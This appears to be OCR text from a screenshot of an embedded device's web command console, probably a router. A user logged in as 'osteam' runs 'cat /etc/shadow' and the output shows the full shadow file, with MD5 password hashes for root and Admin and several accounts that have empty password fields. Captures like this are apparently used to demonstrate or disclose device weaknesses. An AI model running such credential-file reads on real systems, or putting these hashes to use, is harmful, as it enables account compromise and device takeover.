 Username: osteam Password: ●●●
Last Cmd Next Cmd
Command: SEND CLR EXIT
cat /etc/shadow&
root:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
Admin:$1$$zdlNHiCDxYDfeF4MZL.H3/:10933:0:99999:7:::
bin::10933:0:99999:7:::
daemon::10933:0:99999:7:::
adm::10933:0:99999:7:::
lp:*:10933:0:99999:7:::
sync:*:10933:0:99999:7:::
shutdown:*:10933:0:99999:7:::
halt:*:10933:0:99999:7:::
uucp:*:10933:0:99999:7:::
operator:*:10933:0:99999:7:::
nobody::10933:0:99999:7:::
ap71::10933:0:99999:7:::
800
#
PROC
NET
RT
NAT
MEM
MOD